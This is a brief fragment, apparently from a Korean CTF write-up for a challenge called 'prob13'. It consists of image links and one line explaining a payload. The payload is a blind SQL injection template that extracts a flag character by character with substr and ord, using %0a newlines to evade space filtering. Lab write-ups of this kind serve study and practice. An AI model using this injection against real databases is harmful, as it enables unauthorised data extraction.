 Substr 접근하기 : if(ord(substr((select%0amin(flag)%0afrom%0aprob13password),{},1))in({}),1,0) 과 같이 구성했다.